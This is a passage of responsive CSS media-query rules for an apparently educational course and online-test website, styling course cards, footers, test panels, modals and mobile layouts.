  .crashcourse .card .timelivem{font-size: 14px !important;margin: 0 0 5px 5px !important;}

  .crashcourse .card .timelivem i{font-size: 14px !important;}

  .wnmobile{display: block;}

  .whatsnew marquee{margin-top: -30px !important;}

  .crashcourse .card a img.imgpremium{margin-right: 10px !important;}

  .crashcourse .card a .titlecrash{margin-left: 10px !important;}

  .crashcourse .card a .avgrating{margin-left: 0 !important;margin-top: 10px;display: inline-block;}

  .othercourses .card a .avgrating{margin-left: 10px !important;margin-top: 0;}

  h5.crashtitle{font-size: 20px !important;}

  h5.cattitle{font-size: 20px !important;}

  .categorybox .card{width: 40% !important;margin: 5px 0 0 10px !important;}

  .othercourses .card{height: 230px !important;margin: 5px 0 10px 10px !important;}

  .othercourses .card a .col-12{margin-top: 5px;}

  .footer-stickymenu{display: flex !important;}

  .submenus{width: 100% !important;padding: 0 5px;}

  .submenus ul li a{padding: 6px;}

  .footernew{display: none !important;}

  .copyright{display: none !important;}

  .mainhomebox{margin-left: 0 !important;}

  .navbar-brand.mobilelogo{margin-left: 0;}

  .categorypageweb{display: none !important;}

  .categorypagemobile{display: block !important;}

  .submenus{width: 100%;overflow-x: scroll;padding: 0 5px;}

  .allcoursebox .upscslider{margin-left: 0;}

  .courselistbox #courses_menu ul.menu{margin-left: -10px !important;}

  .courselistbox .catboxes{margin-left: 0;}

  .courselistbox .catmobilebox{width: 35%; display: inline-block !important; margin: 5px !important;}

  .catmobilebox1{height: 165px !important;}

  .categorypagemobile.pdfnotes1{height: auto !important;}

  .course-section1{padding: 0 20px;}

  .course-section1 .clearfix1{display: none;}

  .mphboxes .cdbox h6.tagline{margin: 5px 0;}

  .mphboxes .cdbox .cinform1{margin: 5px 0 10px;}

  .mphboxes .cdbox .cprice ul{padding: 0 0 0 10px;}

  .mphboxes .cdbox .cprice .tbox ul li{margin: 5px 0;}

  .mphboxes .cdbox{padding-bottom: 0px;}

  .footernew.ftbox hr{display: none;}

  .readytobegin{font-size: 16px;padding: 5px;}

  .livebox1 .lboxes .thumbnail .btndown{margin: 10px 10px 0 0 !important;}

  #showVideo #yvideo{height: 250px !important;}

  .allconnections{display: none !important;}

  .postsmenus{margin-left: -15px !important;}

  .footermenus a span{display: block;font-size: 16px;margin: 7px 0;}

  .footermenus h4.fm.active{border-bottom: solid 4px #ff0000;}

  .footernew.ftbox{padding: 20px 20px 10px;}

  .locations{margin-left: 0px;}

  .locations #courses_menu ul.menu{margin-left: -5px !important;}

  #courses_menu ul.menu{margin-left: -5px !important;}

  .submenus ul li ul{position: fixed;left: 2%;}

  .onlinetestbox h4{font-size: 14px;margin: 5px 0 0;}

  .onlinetestbox label .tlanguage{padding: 0;font-size: 14px;}

  .onlinetestbox label.lblheader span{display: none;}

  .usercontrol p.username{font-size: 14px;padding: 0;margin: 5px 0;}

  .onlinetestquestnavigation h5{font-size: 14px;margin: 0;}

  .allnotations img{width: 20px;}

  .allnotations .n1,.allnotations .n2,.allnotations .n3,.allnotations .n4{margin: 0 5px;}

  .onlinetestquestions .otquestion p{font-size: 18px !important;}

  .onlinetestquestions .otquestion p span{font-size: 16px !important;}

  .onlinetestcontrols button.btnControls{padding: 2px 5px;font-size: 12px;}

  .testdetails span.space2{display: block;margin: 0;}

  .why-page{height: 98px;}

  .why-page h4{font-size: 14px; padding: 0 30px 0 56px;}

  .why-page h3{font-size: 14px; margin-top: -23px}

  /*.elementor-widget-container {padding: 12px 0px 12px 11px;;}*/

  .elementor-heading-title1 {font-size: 18px; margin-top: -17px;}

  /*.elementor-button-content-wrapper {width: 95%}*/

  .space2 {margin-top: -35px;}

  .widget-container1 {margin: 31px 0px 14px;}

  .mobileblackscreen{position: fixed;top: 0;left: 0;width: 100%;height: 100%;background: rgba(0, 0, 0, 0.5);z-index: 9999;display: none;}

  /*.sidepanel{z-index: 1;}*/

  #facmobile{display: block;}

  .offcourse .courseintro .cibox{padding: 0;border-radius: 5px 5px 0 0;}

  .offcourse .courseintro .cibox1{padding: 20px;}

  .btnMore{display: block;margin: 0 auto;}

  .btnLess{margin: 0 auto;}

  #hideformobile{display: none;}

  .bcitemtest{padding: 0 0 0 20px !important;}

  .bcitemtest .breadcrumb{padding: 10px 0 !important;}

  .reporttopbox{margin: 0 20px 0px !important;}

  .logbox{margin: 0 !important;}

  .logbox h2{margin: 0 0 10px !important;}

  .course-section1{margin: 10px 0 0 !important;}

  .mainlinks h3.newtitles{margin: 8px 10px 0;}

  .mainlinks{width: auto !important;margin-left: 40px;}

  .tabletversion{display: block !important;}

  .mobileversion{display: none !important;}

}



@media (min-width: 768px) and (max-width: 800px) {

  nav.navbar a.navbar-brand img{width: 140px !important;}

  .d-none{display: none !important;}

  .d-sm-block{display: block !important;}

  #myNotify .modal-dialog{margin-top: 100px;}

  #carouselExampleIndicators1 .carousel-inner{height: 230px !important;}

  #courses_menu_mobile{position: fixed !important;z-index: 99;width: 100%;}

  .menu-wrapper{height: 55px !important;}

  .icon-bar{display: none !important;}

  .renquiry{display: none !important;}

  .admissions{display: none !important;}

  .footernew.ftbox{display: block !important;margin-left: 0 !important;background: #ffffff;width: 100%;}

  .templatemo_menu{display: none;}

  .admissions1{display: block;}

  .footernew .fbox1 h4{justify-content: space-evenly;

        align-items: center;

        display: flex

}



.footer-icon{

    width: 50px;

        height: 50px;

}

  .copyright1{display: block;margin-bottom: 70px;}

  .copyright1 p{font-size: 16px;text-align: center;}

  .copyright1 p a{font-size: 16px;}

  .footernew .fbox ul li a{font-size: 14px;}

  .webinarbox .webtitle{font-size: 20px !important;}

  .crashcourse .card{margin: 5px 0 10px 10px !important;box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%) !important;height: 240px !important;border-radius: 10px;width: 40% !important;}

  .crashcourse .card a img{box-shadow: none !important;}

  .crashcourse .card .datelivem{font-size: 14px !important;margin: 0 0 5px 10px !important;}

  .crashcourse .card .datelivem i{font-size: 14px !important;}

  .crashcourse .card .timelivem{font-size: 14px !important;margin: 0 0 5px 5px !important;}

  .crashcourse .card .timelivem i{font-size: 14px !important;}

  .wnmobile{display: block;}

  .whatsnew marquee{margin-top: -30px !important;}

  .crashcourse .card a img.imgpremium{margin-right: 10px !important;}

  .crashcourse .card a .titlecrash{margin-left: 10px !important;}

  .crashcourse .card a .avgrating{margin-left: 0 !important;margin-top: 10px;display: inline-block;}

  .othercourses .card a .avgrating{margin-left: 10px !important;margin-top: 0;}

  h5.crashtitle{font-size: 20px !important;}

  h5.cattitle{font-size: 20px !important;}

  .categorybox .card{width: 40% !important;margin: 5px 0 0 10px !important;}

  .othercourses .card{height: 230px !important;margin: 5px 0 10px 10px !important;}

  .othercourses .card a .col-12{margin-top: 5px;}

  .footer-stickymenu{display: flex !important;}

  .submenus{width: 100% !important;padding: 0 5px;}

  .submenus ul li a{padding: 6px;}

  .footernew{display: none !important;}

  .copyright{display: none !important;}

  .mainhomebox{margin-left: 0 !important;}

  .navbar-brand.mobilelogo{margin-left: 0;}

  .categorypageweb{display: none !important;}

  .categorypagemobile{display: block !important;}

  .submenus{width: 100%;overflow-x: scroll;padding: 0 5px;}

  .allcoursebox .upscslider{margin-left: 0;}

  .courselistbox #courses_menu ul.menu{margin-left: -10px !important;}

  .courselistbox .catboxes{margin-left: 0;}

  .courselistbox .catmobilebox{width: 35%; display: inline-block !important; margin: 5px !important;}

  .catmobilebox1{height: 165px !important;}

  .categorypagemobile.pdfnotes1{height: auto !important;}

  .course-section1{padding: 0 20px;}

  .course-section1 .clearfix1{display: none;}

  .mphboxes .cdbox h6.tagline{margin: 5px 0;}

  .mphboxes .cdbox .cinform1{margin: 5px 0 10px;}

  .mphboxes .cdbox .cprice ul{padding: 0 0 0 10px;}

  .mphboxes .cdbox .cprice .tbox ul li{margin: 5px 0;}

  .mphboxes .cdbox{padding-bottom: 0px;}

  .footernew.ftbox hr{display: none;}

  .readytobegin{font-size: 16px;padding: 5px;}

  .livebox1 .lboxes .thumbnail .btndown{margin: 10px 10px 0 0 !important;}

  #showVideo #yvideo{height: 250px !important;}

  .allconnections{display: none !important;}

  .postsmenus{margin-left: -15px !important;}

  .footermenus a span{display: block;font-size: 16px;margin: 7px 0;}

  .footermenus h4.fm.active{border-bottom: solid 4px #ff0000;}

  .footernew.ftbox{padding: 20px 20px 10px;}

  .locations{margin-left: 0px;}

  .locations #courses_menu ul.menu{margin-left: -5px !important;}

  #courses_menu ul.menu{margin-left: -5px !important;}

  .submenus ul li ul{position: fixed;left: 2%;}

  .onlinetestbox h4{font-size: 14px;margin: 5px 0 0;}

  .onlinetestbox label .tlanguage{padding: 0;font-size: 14px;}

  .onlinetestbox label.lblheader span{display: none;}

  .usercontrol p.username{font-size: 14px;padding: 0;margin: 5px 0;}

  .onlinetestquestnavigation h5{font-size: 14px;margin: 0;}

  .allnotations img{width: 20px;}

  .allnotations .n1,.allnotations .n2,.allnotations .n3,.allnotations .n4{margin: 0 5px;}

  .onlinetestquestions .otquestion p{font-size: 18px !important;}

  .onlinetestquestions .otquestion p span{font-size: 16px !important;}

  .onlinetestcontrols button.btnControls{padding: 2px 5px;font-size: 12px;}

  .testdetails span.space2{display: block;margin: 0;}

  .why-page{height: 98px;}

  .why-page h4{font-size: 14px; padding: 0 30px 0 56px;}

  .why-page h3{font-size: 14px; margin-top: -23px}

  /*.elementor-widget-container {padding: 12px 0px 12px 11px;;}*/

  .elementor-heading-title1 {font-size: 18px; margin-top: -17px;}

  /*.elementor-button-content-wrapper {width: 95%}*/

  .space2 {margin-top: -35px;}

  .widget-container1 {margin: 31px 0px 14px;}

  .mobileblackscreen{position: fixed;top: 0;left: 0;width: 100%;height: 100%;background: rgba(0, 0, 0, 0.5);z-index: 9999;display: none;}

  /*.sidepanel{z-index: 1;}*/

  #facmobile{display: block;}

  .offcourse .courseintro .cibox{padding: 0;border-radius: 5px 5px 0 0;}

  .offcourse .courseintro .cibox1{padding: 20px;}

  .btnMore{display: block;margin: 0 auto;}

  .btnLess{margin: 0 auto;}

  #hideformobile{display: none;}

  .bcitemtest{padding: 0 0 0 20px !important;}

  .bcitemtest .breadcrumb{padding: 10px 0 !important;}

  .reporttopbox{margin: 0 20px 0px !important;}

  .logbox{margin: 0 !important;}

  .logbox h2{margin: 0 0 10px !important;}

  .course-section1{margin: 10px 0 0 !important;}

  .mainlinks h3.newtitles{margin: 8px 10px 0;}

  .mainlinks{width: auto !important;margin-left: 40px;}

  .tabletversion{display: block !important;}

  .mobileversion{display: none !important;}

}



@media (min-width: 601px) and (max-width: 767px) {

    

      .mainlinks{display: none !important;}



    

  nav.navbar a.navbar-brand img{width: 130px !important;}

  .d-none{display: none !important;}

  .d-sm-block{display: block !important;}

  #myNotify .modal-dialog{margin-top: 100px;}

  #carouselExampleIndicators1 .carousel-inner{height: 180px !important;}

  #courses_menu_mobile{position: fixed !important;z-index: 99;}

  .menu-wrapper{height: 55px !important;}

  .icon-bar{display: none !important;}

  /*.renquiry{display: none !important;}*/

  .callfollow{display: block;left: 15px !important;}

  .admissions{display: none !important;}

  .footernew.ftbox{display: block !important;margin-left: 0 !important;background: #ffffff;width: 100%;}

  .templatemo_menu{display: none;}

  .admissions1{display: block;text-align: center;}

  .admissions1 img{float: unset;width: 35px;}

  .admissions1 p{display: inline-block;}

  .footernew .fbox1 h4{margin-top: 0;display: inline-block;vertical-align: middle;}

  .copyright1{display: block;margin-bottom: 70px;}

  .copyright1 p{font-size: 16px;text-align: center;}

  .copyright1 p a{font-size: 16px;}

  .footernew .fbox ul li a{font-size: 14px;}

  .webinarbox .webtitle{font-size: 20px !important;}

  .crashcourse .card{margin: 5px 0 10px 10px !important;box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%) !important;height: 190px !important;border-radius: 10px;width: 40% !important;}

  .crashcourse .card a img{box-shadow: none !important;}

  .crashcourse .card .datelivem{font-size: 14px !important;margin: 0 0 5px 10px !important;}

  .crashcourse .card .datelivem i{font-size: 14px !important;}

  .crashcourse .card .timelivem{font-size: 14px !important;margin: 0 0 5px 5px !important;}

  .crashcourse .card .timelivem i{font-size: 14px !important;}

  .wnmobile{display: block;}

  .whatsnew marquee{margin-top: -30px !important;}

  .crashcourse .card a img.imgpremium{margin-right: 10px !important;}

  .crashcourse .card a .titlecrash{margin-left: 10px !important;}

  /*.crashcourse .card a .avgrating{margin-left: 10px !important;}*/

  .crashcourse .card a .avgrating{margin-left: 0 !important;margin-top: 10px;display: inline-block;}

  .othercourses .card a .avgrating{margin-left: 10px !important;margin-top: 0;}

  h5.crashtitle{font-size: 20px !important;}

  h5.cattitle{font-size: 20px !important;}

  .categorybox .card{width: 40% !important;margin: 5px 0 0 10px !important;}

  .footer-stickymenu{display: flex !important;}

  .submenus{width: 100% !important;padding: 0 5px;}

  .submenus ul li a{padding: 6px;}

  .footernew{display: none !important;}

  .copyright{display: none !important;}

  .mainhomebox{margin-left: 0 !important;}

  /*.navbar-brand.mobilelogo{margin-right: 24rem;}*/

  .categorypageweb{display: none !important;}

  .categorypagemobile{display: block !important;}

  .submenus{width: 100%;overflow-x: scroll;padding: 0 5px;}

  .allcoursebox .upscslider{margin-left: 0;}

  .courselistbox #courses_menu ul.menu{margin-left: -10px !important;}

  .courselistbox .catboxes{margin-left: 0;}

  .courselistbox .catmobilebox{width: 35%;height: 165px;}

  .catmobilebox1{height: 130px !important;}

  .catmobilebox1 img{height: auto !important;}

  .categorypagemobile.pdfnotes1{height: auto !important;}

  .course-section1{padding: 0 20px;}

  .navbar-brand.mobilelogo{margin-right: 20px;}

  .course-section1 .clearfix1{display: none;}

  .mphboxes .cdbox h6.tagline{margin: 5px 0;}

  .mphboxes .cdbox .cinform1{margin: 5px 0 10px;}

  .mphboxes .cdbox .cprice ul{padding: 0 0 0 10px;}

  .mphboxes .cdbox .cprice .tbox ul li{margin: 5px 0;}

  .mphboxes .cdbox{padding-bottom: 0px;border-bottom: none;}

  .footernew.ftbox hr{display: none;}

  .readytobegin{font-size: 16px;padding: 5px;}

  .livebox1 .lboxes .thumbnail .btndown{margin: 10px 10px 0 0 !important;}

  #showVideo #yvideo{height: 250px !important;}

  .allconnections{display: none !important;}

  .postsmenus{margin-left: -15px !important;}

  .footermenus a span{display: block;font-size: 16px;margin: 7px 0;}

  .footermenus h4.fm.active{border-bottom: solid 4px #ff0000;}

  .footernew.ftbox{padding: 20px 20px 10px;}

  .locations{margin-left: 0px;}

  .locations #courses_menu ul.menu{margin-left: -5px !important;}

  #courses_menu ul.menu{margin-left: -5px !important;}

  .submenus ul li ul{position: fixed;left: 2%;}

  .onlinetestbox h4{font-size: 14px;margin: 5px 0 0;}

  .onlinetestbox label .tlanguage{padding: 0;font-size: 14px;}

  .onlinetestbox label.lblheader span{display: none;}

  .usercontrol p.username{font-size: 14px;padding: 0;margin: 5px 0;}

  .onlinetestquestnavigation h5{font-size: 14px;margin: 0;}

  .allnotations img{width: 20px;}

  .allnotations .n1,.allnotations .n2,.allnotations .n3,.allnotations .n4{margin: 0 5px;}

  .onlinetestquestions .otquestion p{font-size: 18px !important;}

  .onlinetestquestions .otquestion p span{font-size: 16px !important;}

  .onlinetestcontrols button.btnControls{padding: 2px 5px;font-size: 14px;}

  #btnSaveLater{margin-top: 20px;}

  .testdetails span.space2{display: block;margin: 0;}

  .why-page{height: 98px;margin-left: -100px;margin-top: 10px;}

  .why-page h4{font-size: 14px; padding: 0 30px 0 56px;}

  .why-page h3{font-size: 14px; margin-top: -23px}

  /*.elementor-widget-container {padding: 12px 0px 12px 11px;;}*/

  .elementor-heading-title1 {font-size: 18px; margin-top: 10px;}

  /*.elementor-button-content-wrapper {width: 95%}*/

  .space2 {margin-top: -35px;}

  .widget-container1 {margin: 31px 0px 14px;}

  .mobileblackscreen{position: fixed;top: 0;left: 0;width: 100%;height: 100%;background: rgba(0, 0, 0, 0.5);z-index: 9999;display: none;}

  /*.sidepanel{z-index: 1;}*/

  .formobile{display: block;}

  .fordesktop{display: none;}

  .offcourse .coverbox img{display: none;}

  .d-md-block {display: block!important;}

  #facmobile{display: block;}

  .offcourse .courseintro .cibox{padding: 0;border-radius: 5px 5px 0 0;}

  .offcourse .courseintro .cibox1{padding: 20px;}

  .offcourse .courseintro .cibox img{display: unset !important;}

  .elementor-widget1{padding: 0 15px;}

  .elementor-image-box-img img{margin-bottom: 10px;}

  .elementor-widget-container1{margin: 0;}

  .btnMore{display: block;margin: 0 auto;}

  .btnLess{margin: 0 auto;}

  #hideformobile{display: none;}

  .revbox p{height: auto;overflow-y: auto;}

  .logbox{margin: 0 !important;}

  .logbox h2{margin: 0 0 10px !important;}

  .onlinetestbox h4{margin: 0;text-align: center;}

  .onlinetestbox .text-center h4{margin: 15px 0 0;text-align: left;}

  .onlinetestbox label.lblheader{margin: 10px 0 0;}

  /*.onlinetestquestions{height: 60vh;}*/

  .onlinetestquestions .rowheight{height: 55vh;}

  .onlinetestbox label .tlanguage{padding: 0;}

  .footernew .resources a img {margin-bottom: 10px;box-shadow: 0 0 4px 1px rgb(0 0 0 / 10%);border-radius: 5px;}

  .modal.show .modal-dialog{margin-top: 15%;}

  #mobileview{display: block;}

  #desktopview{display: none;}

  .mphboxes .cdbox h1.ctitle{padding: 10px 0;}

  .mphboxes .cdbox .rpbox .col-sm-6{flex: 0 0 50% !important;max-width: 50% !important;}

  .currdbox h6.currddesc{height: 100px !important;}

  .usercontrol{position: fixed;top: 0%;background: #ffffff;z-index: 1;width: 90%;right: 0;height: 100vh;}

  #usercontrolpanel {display: none;position: fixed;height: 100vh;z-index: 1;}

  a.closeNavigation{left: 45px;}

  .onlinetestquestions .otquestion{height: auto;overflow-x: unset;}

  .borderleft{border-left: none;}

  .about-head3{margin-top: 20px;}

  .about-img2,.about-img3,.about-img4{border-right: none;}

  .about-img2 img,.about-img3 img,.about-img4 img{width: 100%;}

  .locations .lboxes h2{margin: 10px 0;}

  .resources .row .col-sm-2{padding-right: 10px;padding-left: 10px;}

  .mainlinks{width: auto !important;}

  .othercourses .card{height: 185px !important;margin: 5px 0 10px 10px !important;}

  .othercourses .card a .col-12{margin-top: 5px;}

  .tabletversion{display: block !important;}

  .mobileversion{display: none !important;}

}



@media (max-width: 600px) {

  

	/*body{background: #dfe5eb;}*/

  .footernew.ftbox{padding: 20px 20px 0;}

  .footernew .resources a img{margin-bottom: 10px;box-shadow: 0 0 4px 1px rgba(0,0,0,0.1);border-radius: 5px;}

  .submenusfull{display: block;}

  .submenus2{margin-left: 0;left: 0;}

	.modal.show .modal-dialog{margin-top: 48px !important;}

	#myEnquiry .modal-body{padding: 10px 5px 0;}

  #myNotify .modal-dialog{margin: 20px;margin-top: 70px;}

  .mainhomebox{margin-left: 0 !important;}

  .course-section1{padding: 10px;}

  .slider1 {margin: 0 -50px;width: 300px;}

  #obannerlist .slider1 .frames1 .slide1 img{height: 450px !important;}

  .slider1 .frames1 .slide1{height: 450px;width: 340px;}

  .copyright1 p{text-align: center;}

  #myNotify .modal-dialog .modal-body img{height: auto !important;width: 100% !important;}

	#myEnquiry .footer1 #btnRegisterNow{font-size: 14px;padding: 5px 10px;}

	.modal-backdrop{background-color: #ffffff;}

	.renquiry{display: none;}

	.renquiry1{display: block;top: 28%;right: -35px;position: absolute;transform: rotate(-90deg);}

	.renquiry p{padding: 5px 10px;font-size: 18px;/*transform: none;margin: 0;*/}

  .renquiry2{display:  block;right: -45px !important;}

	#myEnquiry .modal-title{font-size: 15px;}

	#myEnquiry .modal-body .form-group{margin-bottom: 5px;}

	#myEnquiry .modal-body label{font-size: 12px;margin-bottom: 0;}

	#myEnquiry .modal-body input{outline: none;font-size: 14px;}

	#myEnquiry .hidefield{display: none;}

	.admissions{display: none !important;}

	.admissions1{display: block !important;}

	.footernew{margin-left: 0;padding: 20px 10px;}

	.copyright{display: none;margin: 10px 0;padding: 10px 5px;text-align: center;}

	.copyright .col-md-6{text-align: center !important;}

	.copyright1 .col-md-6{text-align: center !important;}

	.copyright1{display: block;margin-bottom: 60px;}

	.footernew .col-md-3{width: 50% !important;}

	.footernew .fbox p{margin: 5px 0;}

	.footernew .fbox p a{display: block;}

	.footernew .fbox p.sicons a{display: inline-block;}

	.footernew .fbox h4.fus{margin: 10px 0 0;}

	nav.bcitem{margin-top: 70px;display: block;width: 100%;}

	nav.bcitem .breadcrumb{margin: 0;padding: 0;}

	.modal{z-index: 99999 !important;}

	.navsubmenus{margin-top: 10px;margin-left: 0 !important;}

	.breadcrumb-item{display: block !important;}

	#mainmenus{margin-top: -10px !important;}

	.qposts{margin: 20px 0 0;}

	.testbox{padding: 0;}

	.testbox .item_title1{font-size: 15px !important;}

	.testbox .seeall a{font-size: 12px !important;}

	.testimonials{height: 400px !important;}

	.testimonials .card2{height: 370px !important;}

  #whatsnew .modal-header h4 img{height: 30px;}



	#footernewdiv{display: none !important;}



	/*.aboutus{margin-bottom: 45px;}*/

	.aboutus .container-fluid{margin-top: -65px !important;}

	.aboutus .container-fluid .cmenus{margin-left: -30px !important;}

	/*.aboutus .contenttop{margin-top: 70px;}*/

	.aboutus .footernew{margin-left: 0 !important;margin-right: 0 !important;padding: 20px 15px;}



.footernew, .copyright{margin-left: 0 !important; display: none;}

	.footernew .fbox p a.mobno{display: none;}

	.footernew .fbox1 h4{font-size: 14px;}

	.footernew .fbox1 h4 a.emailus{color: #000000;}

	.footernew .fbox1 h4.fus a{margin-right: 10px;}

	.wrmbox,.opbox,.tstbox,.ftbox{display: block;}



	.seeall a{margin-right: 0 !important;font-weight: 600;}



	.wrmbox .whyreliable .profile-image{width: 200px;height: 200px;}



	.testimonials .description span.pdesc, .testimonials1 .description span.pdesc{height: 100px !important;}



	#topcontrol{bottom: 150px !important;}



	.ftbox{padding: 20px 15px;}



	/*.offcourse{padding: 0 !important;margin-bottom: 0;}*/

	.offcourse .bcitem1{margin-top: 70px;}

	.offcourse #courses_menu_mobile{margin-left: 10px;}

	.offcourse .bcitem .breadcrumb{margin-left: 15px;}

	.offcourse #allocourses{border-bottom: solid 5px #dfe5eb;}

	.offcourse #allocourses .mb-3,.offcourse #allocourses .mb-3 img{border-radius: 5px !important;}

	.offcourse .footernew{padding: 20px 15px;}

	.dline{display: none;}

  .dline1{display: block !important;margin: 0 !important;}

	/*.offcourse .coverbox{margin-top: 20px;}*/



	/*.footernew{display: none;}*/

	.ftbox{display: block;}



	.footernew .fbox ul li a{font-size: 11px;}

	.footernew .fbox h4{font-size: 16px;}



	.whatsnew h3{font-size: 14px;width: 80px;padding: 8px 0;}

	.innermobcarousel{padding: 0 !important;margin: 0 !important;}

	.innermobcarousel .row{padding: 0 !important;}

	.innermobcarousel .col-md-12{padding: 0 !important;}

	.innermobcarousel .carousel{padding: 0 !important;margin: 0 !important;}

	/*.catboxes .col-md-12{padding: 0 10px;}*/



	#bredcrumb ol.breadcrumb{padding: 30px 0 0;}

	/*.allcoursebox{margin-bottom: 50px;}*/

	.allcoursebox .ftbox{margin-left: -15px !important;margin-right: -15px !important;}

	/*.mpboxes{margin-bottom: 50px;}*/



	.btn-danger:focus{box-shadow: none !important;}

	.btn-danger{box-shadow: none !important;}



	.oncourse{margin-top: -5px !important;margin-bottom: 0;}

	.oncourse .oncnav{margin-top: 35px;}

	.mphboxes .cdbox h3.ctitle{font-size: 15px;}

	.mphboxes .cdbox h3.subctitle{font-size: 14px;padding: 6px 0 0;}

	.mphboxes .cdbox hr.cdline{margin: 5px 0;}

	.mphboxes .cdbox img.courseimage{height: auto;}

	.mphboxes .fa-star{font-size: 14px !important;}

	.mphboxes .rpbox{font-size: 16px !important;}

  .mphboxes .rpbox #selling_price{font-size: 16px !important;}

  .mphboxes .rpbox #MRP{font-size: 12px !important;}

	.mphboxes .rpbox #review_status{font-size: 14px !important;}

	.mphboxes .rpbox .text-center{text-align: right !important;}

	.mphboxes .rpbox .cinform{font-size: 12px;margin: 0 0 10px;}

	.mphboxes .rpbox .cinform b{font-size: 14px;}

	.mphboxes .rpbox .cprice #MRP{font-size: 16px !important;}

	.mphboxes .rpbox .cprice #selling_price{font-size: 20px !important;}

	.mphboxes .deskbtn{display: none;}
	.mphboxes .deskbtn1{display: none;}

  .mphboxes .mobilebtn1{display: block;}

	.mphboxes .mobilebtn .btnBuyNow{float: unset;font-size: 16px !important;display: block;margin: 0;padding: 10px 0;}

	.mphboxes .mobilebtn .btnBuyNow1{float: unset;font-size: 16px !important;display: block;margin: 0;padding: 10px 0;}



	.floating .tab-wrap .nav-tabs .nav-item a{padding: 2px 5px !important;font-size: 16px;}

	.floating .tab-wrap .nav-tabs .nav-item a.active{padding: 2px 5px !important;font-size: 16px;font-weight: 600;}



	.maintabs .floating{padding: 5px 0 !important;}

	.maintabs .floatingH-tab-wrap .tab-head{margin-bottom: 10px;}

	.maintabs .cl2mainbox .cl2box{width: 80px;}

	.maintabs .subnavbox{margin-top: 0;}



	.catboxes .items1{margin: 0 -10px;}

	.catboxes .items1 .slick-list{margin: 0 -20px 0 0;}



	.bcitem{margin-top: 55px !important;margin-bottom: 0;}

  .bcitem .breadcrumb{font-size: 12px;margin: 0 !important;padding: 10px 15px !important;}

	.bcitemtest .breadcrumb{font-size: 12px;margin: 0 !important;padding: 10px 0 !important;}

	.bcitem .breadcrumb li a{font-size: 12px;}

	/*.livelecbox{margin-bottom: 50px;}*/



	/*.caffairs{margin-bottom: 50px !important;}*/

	.caffairs .bcitem{margin-top: 80px;}

	.caffairs .bcitem1{margin-top: 65px;}

	.caffairs .bcitem .breadcrumb{padding: 5px 0;}



	.cacboxes{margin: 5px 0 !important;}



	.currdbox,.currdvideo,.testboxes,.queryboxes{margin: 5px 0 !important;}



	.floating .tab-wrap .nav-tabs .nav-item{padding: 5px 0 !important;}



	.jobalerts .modal-title{font-size: 14px;}

	.quizelearn #postId22{margin-top: 70px;}

	.quizelearn .qposts .mainposts a{padding: 10px 12px;}

	.quizelearn .qposts .createpost p{padding: 5px;border-radius: 5px;}

	.quizelearn .qposts .createpost p span{font-size: 14px;}

	.quizelearn .qposts .createpost p i{font-size: 18px;}



	.categorytags{padding: 5px;margin: 5px 0 -5px;}

	#post_type_view .pvactions a.mainbtn{font-size: 12px;}



	.mainboxhome{height: 325px;}

	.adjustheight{height: 210px !important;}

	.adjustheight h4{font-size: 14px !important;height: 40px;overflow-y: hidden;}

	.item_title1{margin-top: 2px !important;margin-left: 0 !important;}

	hr.amline{margin: 5px 0;}

	#innerview{height: 150px !important;}

	#banner_image{height: 150px !important;}

	.quizelearn .qposts .createpost p img.ppimage{margin-left: 0;}

	/*.faqboxes{margin-bottom: 50px;}*/

	.faqboxes .bcitem{margin-top: 70px;}

	.faqboxes .faqbox{margin: 0;}

	.faqboxes .faqbox h4{font-size: 18px;padding: 15px 0;}

	.faqboxes .faqqabox{display: none;}

	.faqboxes .faqqaboxmobile{display: block !important;}

	.faqboxes #faqdata p{text-align: left;font-size: 14px !important;}

	.wnmobile{display: block;}

	.allconnections{display: none !important;}



	.livelecbox .livebox .lboxes{margin-bottom: 15px;}

	.mpboxes .bcitem{margin-top: 50px;}

	#coursesList a.courseboxes{margin: 0 0 15px;}



	.mainboxhome .card .pimgbox{height: 160px;overflow-y: hidden;box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%);border-radius: 10px;}

	.testthought{height: auto !important;overflow: auto !important;}



	.profilepage .coverpbox{height: 125px;}

	.profilepage .profilephoto .profimage{width: 90px;height: 80px; }

	.profilepage .profilephoto{margin-top: -50px;}

	.profilepage #fullName{margin-top: -15px;font-size: 18px;}

  .profilepage #fullName i{display: inline-block;}

	.profilepage #learner{font-size: 14px;}

	.profilepage #connections{font-size: 14px;}

	.profilepage a.btneditprofile{margin-top: none;margin: 20px auto 0;display: none;width: 120px;text-align: center;}





	.categorypagemobile{display: block;height: 210px !important;}

	.categorypageweb{display: none !important;}

	.categorypagemobile.pdfnotes1{height: 300px !important;}

	.carouselmargintop{margin-top: 0px;}

	/*.livelecbox .livebox1 .lboxes h5{font-size: 14px !important;text-align: center;float: none !important;}

  .livelecbox .livebox1 .lboxes .thumbnail p{text-align: center !important;font-size: 12px !important;margin: 0 !important;}*/

	.examinfobox .detailbox{margin: 0 0 10px;}

	.examinfobox .detailbox img#detailimg{width: 100% !important;margin: 0 0 10px;float: none;}

	/*.livelecbox .livebox1 .lboxes .thumbnail img.imgpdf{height: auto !important;}*/



	.photogalleryimage{height: 110px !important;}

	.photogalleryimage img{height: 110px !important;}

	.livebox1 .thumbnail h5.gname{height: 40px;}



	.whatsnew marquee{margin-top: -30px;}



	.educatorbox p{font-size: 13px;}

	.educatorbox strong{font-size: 20px;margin: 0 0 5px;}

	.fstatus{margin-top: 15px;}

	.fstatus1{margin-top: 15px;}

	.expertin{margin: 0;}



	.file_manager .container{padding: 0;}

	.file_manager .plussection{margin-bottom: 0 !important;}

	span#aboutdetails{display: block;margin: 10px 0;}



	/*.onlinetestbox h4{margin: 10px 0;}

	.onlinetestbox .col-md-4.col-12{text-align: center;}

	.onlinetestbox label.lblheader{margin: 7px 0 0;}

	#instructionpage .text-center .text-left{text-align: justify !important;}

	.onlinetestquestions{width: 100%;height: auto;}

	.onlinetestquestions a.closeNavigation1{display: block;}



	.onlinetestquestnavigation{width: 98%;height: 450px;position: absolute;background: #ffffff;z-index: 9;left: 10px;border: solid 2px #ff0000;padding: 10px;}

	.onlinetestquestnavigation .allqnumbers{height: 310px;}

	.onlinetestquestnavigation a.closeNavigation{left: -16px;}

	.onlinetestcontrols button.btnControls{font-size: 14px;margin: 5px;}

	.onlinetestcontrols .row{text-align: center;}*/

	#usercontrolpanel{display: none;position: fixed;height: 100vh;z-index: 1;}

	.usercontrol{position: fixed;top: 0%;background: #ffffff;z-index: 1;width: 90%;right: 0;height: 100vh;}

